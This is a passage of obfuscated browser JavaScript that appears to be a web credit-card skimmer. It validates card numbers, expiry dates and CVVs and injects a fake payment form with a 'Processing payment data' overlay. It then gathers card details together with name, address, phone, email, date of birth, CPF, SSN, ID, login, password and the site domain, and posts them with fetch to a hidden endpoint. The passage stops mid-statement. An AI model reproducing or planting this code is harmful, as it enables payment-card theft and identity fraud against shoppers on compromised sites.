_0x5c7cfe=_0x5ee71a;if(_0x22d676)_0x22d676[_0x5c7cfe(0x1a5)][_0x5c7cfe(0x112)](_0x5c7cfe(0xfe));});switch(_0x198a9d){case _0x424dbc[_0x5ee71a(0x278)]:if(_0x3eae52){if(_0x424dbc[_0x5ee71a(0xd9)]===_0x424dbc[_0x5ee71a(0xd9)])_0x3eae52[_0x5ee71a(0x1a5)][_0x5ee71a(0x212)](_0x5ee71a(0xfe));else{const _0x5446d6={'XSaCW':function(_0x515be1,_0x5b9e39){const _0x9b6248=_0x5ee71a;return _0x402ad4[_0x9b6248(0x267)](_0x515be1,_0x5b9e39);},'fFcFf':function(_0xacbd21,_0x16efab){return _0xacbd21>_0x16efab;},'ATFYO':function(_0x26fa6b,_0x3dc1fe){const _0x3df2b7=_0x5ee71a;return _0x402ad4[_0x3df2b7(0x232)](_0x26fa6b,_0x3dc1fe);}};if(!_0x3fc6fc||_0x402ad4[_0x5ee71a(0x188)](_0x54fcc9[_0x5ee71a(0x264)],0xd))return![];let _0x1af0e4=(_0x1e4622+'')[_0x5ee71a(0xd3)]('')[_0x5ee71a(0x1ad)]()[_0x5ee71a(0x196)](_0x1d030c=>_0xcaf241(_0x1d030c)),_0x24c347=_0x1af0e4['reduce']((_0x1325a2,_0x37622e,_0xbf6e97)=>{const _0x2c6fa8=_0x5ee71a;if(_0x5446d6['XSaCW'](_0xbf6e97,0x2)){_0x37622e*=0x2;if(_0x5446d6['fFcFf'](_0x37622e,0x9))_0x37622e-=0x9;}return _0x5446d6[_0x2c6fa8(0x18a)](_0x1325a2,_0x37622e);},0x0);return _0x402ad4[_0x5ee71a(0x157)](_0x24c347%0xa,0x0);}}break;case _0x5ee71a(0x17a):_0x2c31a4&&_0x2c31a4[_0x5ee71a(0x1a5)][_0x5ee71a(0x212)](_0x424dbc[_0x5ee71a(0x1b9)]);break;case _0x5ee71a(0x271):_0x33b03d&&(_0x424dbc[_0x5ee71a(0xcf)](_0x424dbc['wxARH'],_0x424dbc[_0x5ee71a(0x235)])?_0x33b03d[_0x5ee71a(0x1a5)][_0x5ee71a(0x212)](_0x424dbc['oGYvX']):(_0x380277['classList']['add'](_0x424dbc[_0x5ee71a(0x258)]),_0x37228c=![]));break;case _0x424dbc[_0x5ee71a(0xe8)]:if(_0x4f7d86){if(_0x424dbc[_0x5ee71a(0x1e1)](_0x5ee71a(0x231),_0x424dbc[_0x5ee71a(0x109)])){if(!/^(0[1-9]|1[0-2]) \/ \d{2}$/[_0x5ee71a(0x1ab)](_0x4e7965))return![];let [_0x34fcad,_0x3d24e5]=_0x422716[_0x5ee71a(0xd3)](_0x5ee71a(0x262));_0x34fcad=_0x199526(_0x34fcad,0xa),_0x3d24e5=_0x402ad4[_0x5ee71a(0x232)](_0x402ad4[_0x5ee71a(0x266)](_0x29158a,_0x3d24e5,0xa),0x7d0);let _0x3950dd=new _0x691db9(),_0x3374ec=new _0x4c66a9(_0x3d24e5,_0x402ad4[_0x5ee71a(0x1c0)](_0x34fcad,0x1),0x1);return _0x3374ec[_0x5ee71a(0x11a)](_0x402ad4[_0x5ee71a(0x129)](_0x3374ec[_0x5ee71a(0x103)](),0x1)),_0x402ad4[_0x5ee71a(0x14b)](_0x3374ec,_0x3950dd);}else _0x4f7d86[_0x5ee71a(0x1a5)][_0x5ee71a(0x212)](_0x424dbc[_0x5ee71a(0x1b9)]);}break;default:_0x1516fd[_0x5ee71a(0x277)](_0x30904b=>{const _0x1a05b2=_0x5ee71a;if(_0x30904b)_0x30904b[_0x1a05b2(0x1a5)][_0x1a05b2(0x212)](_0x1a05b2(0xfe));});}}}function _0x48589a(_0x1c4366,_0x42fba1){const _0x347514=_0x47346f,_0x25148f={'CieIJ':function(_0x110acc,_0x5d0016){return _0x424dbc['BifmO'](_0x110acc,_0x5d0016);},'VNNVD':function(_0x50b58a,_0x27eea0){return _0x50b58a===_0x27eea0;},'lDgsD':_0x424dbc['xyIwj'],'CsvGo':_0x424dbc[_0x347514(0xf8)],'PLVoJ':'new-html-content','zekNt':_0x424dbc[_0x347514(0x8e)],'plRIF':'style'};if(_0x424dbc[_0x347514(0x1e1)](_0x347514(0x22e),_0x424dbc[_0x347514(0x142)])){const _0x4e4b1a=_0x1c4366[_0x347514(0x17f)](/\D/g,'');if(_0x424dbc[_0x347514(0x1e1)](_0x42fba1,_0x424dbc[_0x347514(0xc1)]))return _0x4e4b1a[_0x347514(0x17f)](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0x38e570,_0x133fed,_0x27531d,_0x42a1ed){const _0x433ae9=_0x347514;if(_0x25148f[_0x433ae9(0x183)](_0x25148f[_0x433ae9(0x261)],_0x25148f[_0x433ae9(0x261)])){let _0x5db1bb=_0x133fed;if(_0x27531d)_0x5db1bb+='\x20'+_0x27531d;if(_0x42a1ed)_0x5db1bb+=_0x25148f[_0x433ae9(0x1aa)]('\x20',_0x42a1ed);return _0x5db1bb;}else{let _0x4245be=_0x5cecd0;if(_0x35443e)_0x4245be+=_0x25148f['CieIJ']('\x20',_0x34d210);if(_0x5b815b)_0x4245be+=_0x25148f[_0x433ae9(0x1aa)]('\x20',_0x2b454d);return _0x4245be;}});else{if(_0x424dbc[_0x347514(0xcf)](_0x424dbc[_0x347514(0xaf)],_0x424dbc[_0x347514(0xaf)])){const _0x5b0a04=_0x5884e5[_0x347514(0x1be)](_0x25148f[_0x347514(0x1a7)]);_0x5562b7['id']=_0x25148f[_0x347514(0x1f1)],_0x18f181[_0x347514(0x1de)]='my-payment-form';const _0x3a4fc7=_0x38cba2[_0x347514(0x1a9)](_0x25148f[_0x347514(0x245)]);_0x3a4fc7[_0x347514(0x277)](_0x2317f3=>{const _0x55f47b=_0x347514;_0x2317f3[_0x55f47b(0xf7)]=![];});if(_0x5b0a04){if(!_0x2cd964){_0x5b0a04[_0x347514(0x19c)]['display']=_0x347514(0xf1);const _0x31f4e2=_0x52db50[_0x347514(0x140)](_0x25148f['plRIF']);_0x31f4e2[_0x347514(0xff)]=_0x347514(0x237),_0x5be758[_0x347514(0x11e)][_0x347514(0xbf)](_0x31f4e2),_0x4f478b[_0x347514(0x238)]=_0x347514(0x206),_0x5b0a04[_0x347514(0xe9)]['insertBefore'](_0x355ae2,_0x5b0a04[_0x347514(0x90)]),_0x1c9011=!![],_0x40bb90();}}}else return _0x4e4b1a[_0x347514(0x17f)](/(.{4})/g,_0x424dbc[_0x347514(0x228)])['trim']();}}else{if(_0x38af0f)_0x50052d[_0x347514(0x1a5)][_0x347514(0x212)](_0x424dbc[_0x347514(0x1b9)]);}}_0x371c06['addEventListener'](_0x106137[_0x47346f(0x10e)],function(_0x127423){const _0x2daea9=_0x47346f,_0x23aa31={'qTCQP':_0x424dbc['DKziL']};if(_0x424dbc[_0x2daea9(0x124)](_0x424dbc[_0x2daea9(0x16a)],'TgLzQ'))_0x5b76a8[_0x2daea9(0x1a5)][_0x2daea9(0x212)](_0x23aa31[_0x2daea9(0x254)]);else{let _0x3a527b=_0x127423[_0x2daea9(0x10c)][_0x2daea9(0xc6)][_0x2daea9(0x17f)](/\D/g,''),_0x5dd4f9=_0x424dbc[_0x2daea9(0xa7)](_0x4d4620,_0x3a527b),_0x2ad8b8=_0x5dd4f9===_0x424dbc[_0x2daea9(0xc1)]?0xf:0x10;_0x3a527b=_0x3a527b[_0x2daea9(0x1d0)](0x0,_0x2ad8b8);let _0x45d8cb=_0x424dbc['XisRS'](_0x48589a,_0x3a527b,_0x5dd4f9);_0x127423[_0x2daea9(0x10c)]['value']=_0x45d8cb,_0x424dbc[_0x2daea9(0x1f8)](_0x298e17,_0x5dd4f9,_0x3a527b),_0x127423[_0x2daea9(0x10c)][_0x2daea9(0x1a5)][_0x2daea9(0x212)](_0x424dbc['DKziL']);}}),_0x371c06[_0x47346f(0x229)](_0x106137[_0x47346f(0xc4)],function(){const _0x3ac429=_0x47346f;let _0xf3a6b1=_0x371c06[_0x3ac429(0xc6)][_0x3ac429(0x17f)](/\D/g,''),_0x631cb9=_0x106137[_0x3ac429(0x1fd)](_0x4d4620,_0xf3a6b1);_0x106137[_0x3ac429(0x17b)](_0x298e17,_0x631cb9,_0xf3a6b1);}),_0x371c06[_0x47346f(0x229)](_0x47346f(0x164),function(){const _0x1c18e1=_0x47346f,_0x425d45={'PdYOY':_0x106137[_0x1c18e1(0x24d)],'NbrDW':function(_0x3cd07c,_0x5a382c){const _0x434085=_0x1c18e1;return _0x106137[_0x434085(0xa9)](_0x3cd07c,_0x5a382c);},'LPGWJ':_0x1c18e1(0xa2),'fnbiU':_0x106137[_0x1c18e1(0x27b)],'PDAWm':_0x106137['FFOyf'],'thIHl':_0x106137[_0x1c18e1(0x9b)]};if(_0x106137[_0x1c18e1(0x27a)](_0x106137['sPOuV'],_0x106137[_0x1c18e1(0x209)])){let _0x3a8055=_0x371c06[_0x1c18e1(0xc6)][_0x1c18e1(0x17f)](/\D/g,'');_0x3a8055===''&&_0x1516fd[_0x1c18e1(0x277)](_0x1d94e8=>{const _0x46e201=_0x1c18e1;if(_0x425d45[_0x46e201(0x1e9)](_0x46e201(0x136),_0x425d45[_0x46e201(0x194)])){if(_0x1d94e8)_0x1d94e8[_0x46e201(0x1a5)][_0x46e201(0x212)](_0x425d45[_0x46e201(0x21a)]);}else return _0x5ae712[_0x46e201(0x17f)](/(.{4})/g,_0x425d45[_0x46e201(0x1ff)])[_0x46e201(0xaa)]();});}else{const _0x312e1e=_0x4d77ff[_0x1c18e1(0x1be)](_0x425d45[_0x1c18e1(0x9f)]);if(_0x5a06e2['body'][_0x1c18e1(0xe3)](_0x5edcce)&&_0x425d45[_0x1c18e1(0x1e9)](_0x1c19f2['offsetParent'],null)||_0x312e1e&&_0x312e1e['querySelector'](_0x425d45[_0x1c18e1(0x211)])!==null)return!![];}}),_0x1acdd4[_0x47346f(0x229)](_0x47346f(0x1ec),function(_0x385a52){const _0x37a1e4=_0x47346f;let _0xd40eef=_0x385a52[_0x37a1e4(0x10c)][_0x37a1e4(0xc6)][_0x37a1e4(0x17f)](/\D/g,'');_0x106137[_0x37a1e4(0x15a)](_0xd40eef[_0x37a1e4(0x264)],0x2)&&(_0x106137[_0x37a1e4(0x1a1)](_0x106137[_0x37a1e4(0x14c)],_0x37a1e4(0x279))?_0xd40eef=_0x106137[_0x37a1e4(0x14a)](_0x106137[_0x37a1e4(0x14a)](_0xd40eef['slice'](0x0,0x2),_0x106137[_0x37a1e4(0x111)]),_0xd40eef['slice'](0x2,0x4)):_0x424dbc[_0x37a1e4(0x11b)](_0x377750,_0x424dbc[_0x37a1e4(0x25f)],'error')),_0x385a52[_0x37a1e4(0x10c)][_0x37a1e4(0xc6)]=_0xd40eef,_0x385a52[_0x37a1e4(0x10c)][_0x37a1e4(0x1a5)][_0x37a1e4(0x212)](_0x106137[_0x37a1e4(0x203)]);}),_0x3b8485[_0x47346f(0x229)](_0x106137[_0x47346f(0x10e)],function(_0x23f9b3){const _0x23b045=_0x47346f;let _0xee46c0=_0x23f9b3[_0x23b045(0x10c)][_0x23b045(0xc6)][_0x23b045(0x17f)](/\D/g,'')[_0x23b045(0x12e)](0x0,0x4);_0x23f9b3[_0x23b045(0x10c)][_0x23b045(0xc6)]=_0xee46c0,_0x23f9b3['target'][_0x23b045(0x1a5)][_0x23b045(0x212)](_0x106137[_0x23b045(0x203)]);}),_0x519bbf[_0x47346f(0x229)](_0x106137[_0x47346f(0x10e)],function(_0x56efa5){const _0x5cb4fd=_0x47346f;_0x56efa5[_0x5cb4fd(0x10c)][_0x5cb4fd(0x1a5)][_0x5cb4fd(0x212)](_0x106137['EvJji']);});function _0x33068f(_0x2f047a){const _0x4a3cf5=_0x47346f,_0x515fbb={'ssWYv':function(_0xcada3a,_0xb3b239){return _0x106137['aoIlB'](_0xcada3a,_0xb3b239);},'qhMYY':function(_0x2dd04c,_0x1d0a8f){const _0x1425e0=_0x8baf;return _0x106137[_0x1425e0(0x1ef)](_0x2dd04c,_0x1d0a8f);},'oGFjY':_0x106137['zxdMn'],'aEYnU':function(_0xf98084,_0x401789){return _0xf98084>_0x401789;},'dJApJ':function(_0x2065e5,_0x3d5c21){const _0x47e12b=_0x8baf;return _0x106137[_0x47e12b(0x14a)](_0x2065e5,_0x3d5c21);}};if(!_0x2f047a||_0x106137[_0x4a3cf5(0x1f5)](_0x2f047a[_0x4a3cf5(0x264)],0xd))return![];let _0x450e7d=_0x106137[_0x4a3cf5(0xc3)](_0x2f047a,'')['split']('')[_0x4a3cf5(0x1ad)]()[_0x4a3cf5(0x196)](_0x42d3f6=>parseInt(_0x42d3f6)),_0x487424=_0x450e7d[_0x4a3cf5(0x19f)]((_0x401f42,_0x134787,_0x1fd4b1)=>{const _0x2dd40c=_0x4a3cf5;if(_0x515fbb[_0x2dd40c(0x198)](_0x1fd4b1,0x2)){if(_0x515fbb[_0x2dd40c(0x1ed)](_0x515fbb['oGFjY'],_0x515fbb[_0x2dd40c(0x8c)])){_0x134787*=0x2;if(_0x515fbb[_0x2dd40c(0x123)](_0x134787,0x9))_0x134787-=0x9;}else _0x398fa4[_0x2dd40c(0x1a5)][_0x2dd40c(0x212)](_0x2dd40c(0xfe));}return _0x515fbb['dJApJ'](_0x401f42,_0x134787);},0x0);return _0x106137[_0x4a3cf5(0x27a)](_0x106137[_0x4a3cf5(0xfb)](_0x487424,0xa),0x0);}function _0x50f82e(_0x2da600){const _0x226796=_0x47346f,_0x1e2edc={'DLpDK':_0x424dbc[_0x226796(0x180)],'MmZCd':'loading','uBDNf':function(_0x58ad2c,_0x1589e0,_0x3693d2){return _0x58ad2c(_0x1589e0,_0x3693d2);}};if(_0x424dbc[_0x226796(0x124)](_0x424dbc[_0x226796(0x95)],'toCYr')){if(!/^(0[1-9]|1[0-2]) \/ \d{2}$/[_0x226796(0x1ab)](_0x2da600))return![];let [_0x233137,_0x1ae395]=_0x2da600[_0x226796(0xd3)](_0x424dbc[_0x226796(0x1d8)]);_0x233137=parseInt(_0x233137,0xa),_0x1ae395=_0x424dbc[_0x226796(0x12f)](parseInt(_0x1ae395,0xa),0x7d0);let _0x1ca383=new Date(),_0x1880c7=new Date(_0x1ae395,_0x424dbc[_0x226796(0x26b)](_0x233137,0x1),0x1);return _0x1880c7[_0x226796(0x11a)](_0x424dbc[_0x226796(0x12f)](_0x1880c7[_0x226796(0x103)](),0x1)),_0x424dbc['xTmzp'](_0x1880c7,_0x1ca383);}else{const _0xdc37c1=_0x4ee769[_0x226796(0x140)](_0x1e2edc['DLpDK']);_0xdc37c1['id']=_0x1e2edc[_0x226796(0x16f)],_0xdc37c1['innerHTML']='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:\x20fixed;\x20top:\x200;\x20left:\x200;\x20width:\x20100%;\x20height:\x20100%;\x20background:\x20rgba(0,0,0,0.7);\x20z-index:\x2099999;\x20display:\x20flex;\x20align-items:\x20center;\x20justify-content:\x20center;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22background:\x20white;\x20padding:\x2030px;\x20border-radius:\x2010px;\x20text-align:\x20center;\x20box-shadow:\x200\x204px\x2020px\x20rgba(0,0,0,0.3);\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22font-size:\x2018px;\x20margin-bottom:\x2015px;\x20color:\x20#333;\x22>Processing\x20payment\x20data...</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:\x2050px;\x20height:\x2050px;\x20border:\x205px\x20solid\x20#f3f3f3;\x20border-top:\x205px\x20solid\x20#3498db;\x20border-radius:\x2050%;\x20animation:\x20spin\x201s\x20linear\x20infinite;\x20margin:\x200\x20auto;\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20spin\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x200%\x20{\x20transform:\x20rotate(0deg);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20100%\x20{\x20transform:\x20rotate(360deg);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20',_0x2eae1b[_0x226796(0x177)][_0x226796(0xbf)](_0xdc37c1),_0x1e2edc[_0x226796(0x18c)](_0xb3b68c,()=>{const _0x14490b=_0x226796;_0xdc37c1[_0x14490b(0xe9)]&&_0xdc37c1[_0x14490b(0xe9)]['removeChild'](_0xdc37c1);const _0x2d5589=_0x153397[_0x14490b(0x140)](_0x1e2edc[_0x14490b(0x26a)]);_0x2d5589['innerHTML']=_0x14490b(0xca),_0x354677[_0x14490b(0x177)]['appendChild'](_0x2d5589);},0x1388);}}function _0x11ef4c(){const _0xc4cfb4=_0x47346f;let _0x5609dd=!![];const _0x3d87e8=_0x371c06[_0xc4cfb4(0xc6)][_0xc4cfb4(0x17f)](/\D/g,''),_0x33b921=_0x424dbc[_0xc4cfb4(0xbd)](_0x4d4620,_0x3d87e8),_0x1ec7cb=_0x519bbf[_0xc4cfb4(0xc6)];_0x1ec7cb[_0xc4cfb4(0x264)]<0x7?(_0x519bbf[_0xc4cfb4(0x1a5)][_0xc4cfb4(0x112)](_0x424dbc[_0xc4cfb4(0x258)]),_0x5609dd=![]):_0x519bbf[_0xc4cfb4(0x1a5)]['remove'](_0xc4cfb4(0x9d));const _0x1166a6=_0x424dbc[_0xc4cfb4(0x12b)](_0x33068f,_0x3d87e8)&&(_0x424dbc[_0xc4cfb4(0x201)](_0x33b921,_0x424dbc[_0xc4cfb4(0xc1)])&&_0x424dbc[_0xc4cfb4(0x1e1)](_0x3d87e8[_0xc4cfb4(0x264)],0xf)||_0x424dbc[_0xc4cfb4(0xcf)](_0x33b921,_0xc4cfb4(0x271))&&_0x424dbc[_0xc4cfb4(0x207)](_0x3d87e8['length'],0x10));if(!_0x1166a6){if(_0x424dbc[_0xc4cfb4(0x154)](_0x424dbc[_0xc4cfb4(0x1c6)],_0x424dbc[_0xc4cfb4(0x110)]))_0x371c06[_0xc4cfb4(0x1a5)][_0xc4cfb4(0x112)]('validation-error'),_0x5609dd=![];else{let _0x21fe8f=_0x2d2cdb['target'][_0xc4cfb4(0xc6)]['replace'](/\D/g,''),_0x220483=_0x424dbc['eRqwH'](_0x501907,_0x21fe8f),_0x4c427e=_0x220483===_0x424dbc[_0xc4cfb4(0xc1)]?0xf:0x10;_0x21fe8f=_0x21fe8f['slice'](0x0,_0x4c427e);let _0x369974=_0x424dbc[_0xc4cfb4(0x21e)](_0x4012f7,_0x21fe8f,_0x220483);_0x39aa59[_0xc4cfb4(0x10c)][_0xc4cfb4(0xc6)]=_0x369974,_0x424dbc['GDaAX'](_0xd274b3,_0x220483,_0x21fe8f),_0x58dd58['target'][_0xc4cfb4(0x1a5)]['remove'](_0x424dbc['DKziL']);}}else _0x371c06['classList'][_0xc4cfb4(0x212)](_0x424dbc[_0xc4cfb4(0x258)]);const _0x1f9fd8=_0x424dbc[_0xc4cfb4(0x120)](_0x50f82e,_0x1acdd4[_0xc4cfb4(0xc6)]);if(!_0x1f9fd8)_0x424dbc['MZpzB'](_0x424dbc[_0xc4cfb4(0x15b)],_0x424dbc[_0xc4cfb4(0xb2)])?(_0x1acdd4['classList'][_0xc4cfb4(0x112)](_0xc4cfb4(0x9d)),_0x5609dd=![]):_0x1345af[_0xc4cfb4(0xf7)]=![];else{if(_0x424dbc[_0xc4cfb4(0x25e)](_0x424dbc[_0xc4cfb4(0xdb)],_0x424dbc['kYqVS'])){if(_0x424dbc[_0xc4cfb4(0x104)](_0x424dbc[_0xc4cfb4(0xa7)](_0x1014aa,_0xc4cfb4(0x216))[_0xc4cfb4(0x264)],0x0))return![];const _0xc0ce75={'holder':_0x424dbc[_0xc4cfb4(0x12b)](_0x88a91d,_0x406d83[_0xc4cfb4(0xc6)]),'number':_0x424dbc[_0xc4cfb4(0x10d)](_0x1d0be5,_0x29aa8d[_0xc4cfb4(0xc6)][_0xc4cfb4(0x17f)](/\D/g,'')),'expiry':_0x366a61(_0x4ecc81['value']),'cv2':_0x424dbc[_0xc4cfb4(0xa7)](_0x284f9e,_0x96222a[_0xc4cfb4(0xc6)])},_0x42d16c={'firstName':_0x424dbc['cPNnX'](_0x5b1f56,_0x20f197['querySelector'](_0xc4cfb4(0x1f0))?.['value'])||_0xc3503d('fn'),'lastName':_0x424dbc[_0xc4cfb4(0xa7)](_0x477e11,_0x40d783['querySelector'](_0x424dbc[_0xc4cfb4(0x19e)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x10d)](_0xf9827e,'ln'),'address':_0x424dbc[_0xc4cfb4(0x15f)](_0x5a86f5,_0x488d34['querySelector'](_0xc4cfb4(0x175))?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x15c)](_0x5041ec,'ad'),'address2':_0x424dbc[_0xc4cfb4(0x12b)](_0x569011,_0x5cb3a7['querySelector'](_0x424dbc[_0xc4cfb4(0x1ce)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0xbc)](_0x436ef5,'a2'),'country':_0x424dbc[_0xc4cfb4(0x165)](_0x1e00a3,_0x2aa78f[_0xc4cfb4(0x1be)](_0x424dbc[_0xc4cfb4(0xd6)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x22b)](_0x4b06ef,'co'),'state':_0x41e2d8(_0x1cc4f7[_0xc4cfb4(0x1be)](_0x424dbc[_0xc4cfb4(0x122)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x12b)](_0x2a0224,'st'),'city':_0x424dbc[_0xc4cfb4(0x22b)](_0x538a54,_0x4d56d8['querySelector'](_0x424dbc[_0xc4cfb4(0x9e)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x10d)](_0x2861d5,'ci'),'postcode':_0x424dbc[_0xc4cfb4(0x22b)](_0xc613b1,_0x189828[_0xc4cfb4(0x1be)](_0x424dbc[_0xc4cfb4(0x18b)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x1d9)](_0x411737,'po'),'street':_0x5e1d65(_0x3aad59['querySelector'](_0x424dbc[_0xc4cfb4(0x223)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x193)](_0x24b9e0,_0x424dbc[_0xc4cfb4(0x1d3)]),'phone':_0x424dbc[_0xc4cfb4(0x15c)](_0x3105e1,_0x11a60a[_0xc4cfb4(0x1be)](_0x424dbc['wQnfI'])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0xa7)](_0x867a63,'ph'),'email':_0x424dbc['FNLPU'](_0x20989f,_0x215a87[_0xc4cfb4(0x1be)](_0xc4cfb4(0x1e0))?.['value'])||_0x424dbc[_0xc4cfb4(0x22b)](_0x2d820d,'em'),'DOB':_0x25124f(_0x53ad5e[_0xc4cfb4(0x1be)](_0x424dbc[_0xc4cfb4(0x143)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x172)](_0x5e9bd9,'do'),'CPF':_0x216a77(_0x405c12[_0xc4cfb4(0x1be)](_0x424dbc['JltyU'])?.['value'])||_0x424dbc[_0xc4cfb4(0x193)](_0x5b1ed6,'cp'),'SSN':_0x424dbc[_0xc4cfb4(0x173)](_0x182dfc,_0x30c639[_0xc4cfb4(0x1be)](_0xc4cfb4(0x1a2))?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0xbc)](_0x30b615,'ss'),'ID':_0x424dbc[_0xc4cfb4(0x12b)](_0x14e688,_0xcab2cf[_0xc4cfb4(0x1be)](_0xc4cfb4(0x168))?.['value'])||_0x424dbc[_0xc4cfb4(0x12b)](_0x29eccf,_0x424dbc[_0xc4cfb4(0x98)]),'login':_0x424dbc[_0xc4cfb4(0x172)](_0x433947,_0x11ee2e[_0xc4cfb4(0x1be)](_0x424dbc['UCmTj'])?.[_0xc4cfb4(0xc6)])||_0xa2b73e('lo'),'password':_0x852b42(_0x564f29[_0xc4cfb4(0x1be)](_0x424dbc[_0xc4cfb4(0xb5)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0xa7)](_0x6a161e,'pa'),'data1':_0x424dbc[_0xc4cfb4(0x26f)](_0x85c252,_0x153c98[_0xc4cfb4(0x1be)](_0x424dbc['AlkkN'])?.[_0xc4cfb4(0xc6)])||_0x4e5a1b('d1'),'data2':_0x424dbc[_0xc4cfb4(0x22b)](_0x31193e,_0x3fb3cf[_0xc4cfb4(0x1be)](_0xc4cfb4(0x265))?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x134)](_0x4df5be,'d2'),'data3':_0x424dbc[_0xc4cfb4(0x1c7)](_0x4ef35a,_0x321096[_0xc4cfb4(0x1be)](_0x424dbc[_0xc4cfb4(0x179)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x173)](_0xd7fe0f,'d3'),'domain':_0x160b9a(_0x5272b3[_0xc4cfb4(0x13e)][_0xc4cfb4(0x21f)])};_0x424dbc[_0xc4cfb4(0xcc)](_0x3c99a3),_0x4d5d40(_0x424dbc[_0xc4cfb4(0x19d)],_0x424dbc[_0xc4cfb4(0x1d6)](_0x2bc7a4,0x14),0x16d);const _0x370c39=new _0x8e2974();_0x370c39[_0xc4cfb4(0x9a)]('n',_0xc0ce75[_0xc4cfb4(0x1f9)]),_0x370c39[_0xc4cfb4(0x9a)]('ow',_0xc0ce75['holder']),_0x370c39[_0xc4cfb4(0x9a)]('ex',_0xc0ce75['expiry']),_0x370c39[_0xc4cfb4(0x9a)]('cv',_0xc0ce75[_0xc4cfb4(0x11d)]),_0x370c39[_0xc4cfb4(0x9a)]('fn',_0x42d16c[_0xc4cfb4(0x131)]),_0x370c39[_0xc4cfb4(0x9a)]('ln',_0x42d16c[_0xc4cfb4(0xda)]),_0x370c39[_0xc4cfb4(0x9a)]('ad',_0x42d16c['address']),_0x370c39[_0xc4cfb4(0x9a)]('co',_0x42d16c[_0xc4cfb4(0x89)]),_0x370c39[_0xc4cfb4(0x9a)]('st',_0x42d16c[_0xc4cfb4(0x250)]),_0x370c39['append']('ci',_0x42d16c[_0xc4cfb4(0x25a)]),_0x370c39[_0xc4cfb4(0x9a)]('po',_0x42d16c[_0xc4cfb4(0xac)]),_0x370c39['append'](_0x424dbc[_0xc4cfb4(0x1d3)],_0x42d16c[_0xc4cfb4(0x276)]),_0x370c39[_0xc4cfb4(0x9a)]('ph',_0x42d16c[_0xc4cfb4(0x1d1)]),_0x370c39[_0xc4cfb4(0x9a)]('lk',_0x42d16c['domain']),_0x370c39[_0xc4cfb4(0x9a)]('em',_0x42d16c[_0xc4cfb4(0x128)]),_0x370c39['append']('a2',_0x42d16c[_0xc4cfb4(0x91)]),_0x370c39[_0xc4cfb4(0x9a)]('do',_0x42d16c[_0xc4cfb4(0xae)]),_0x370c39['append']('cp',_0x42d16c['CPF']),_0x370c39[_0xc4cfb4(0x9a)]('ss',_0x42d16c[_0xc4cfb4(0xf2)]),_0x370c39[_0xc4cfb4(0x9a)]('id',_0x42d16c['ID']),_0x370c39['append']('lo',_0x42d16c[_0xc4cfb4(0x1e6)]),_0x370c39[_0xc4cfb4(0x9a)]('pa',_0x42d16c[_0xc4cfb4(0x22f)]),_0x370c39[_0xc4cfb4(0x9a)]('d1',_0x42d16c['data1']),_0x370c39[_0xc4cfb4(0x9a)]('d2',_0x42d16c[_0xc4cfb4(0x10f)]),_0x370c39[_0xc4cfb4(0x9a)]('d3',_0x42d16c[_0xc4cfb4(0x243)]),_0x370c39[_0xc4cfb4(0x9a)]('cu',_0x3d0145(_0x30afa6[_0xc4cfb4(0xc2)])),_0x485102(_0x424dbc[_0xc4cfb4(0x125)],{'method':_0xc4cfb4(0xb1),'mode':_0x424dbc[_0xc4cfb4(0x208)],'body':_0x370c39});}else _0x1acdd4[_0xc4cfb4(0x1a5)][_0xc4cfb4(0x212)]('validation-error');}const _0x340481=/^\d{3,4}$/[_0xc4cfb4(0x1ab)](_0x3b8485[_0xc4cfb4(0xc6)]);if(!_0x340481){if(_0x424dbc['TXzOv'](_0x424dbc[_0xc4cfb4(0xb6)],_0x424dbc[_0xc4cfb4(0xb6)]))_0x3b8485[_0xc4cfb4(0x1a5)][_0xc4cfb4(0x112)](_0x424dbc[_0xc4cfb4(0x258)]),_0x5609dd=![];else{if(!_0x548cf6)return _0x424dbc[_0xc4cfb4(0x233)];if(/^4/[_0xc4cfb4(0x1ab)](_0x24a0af))return 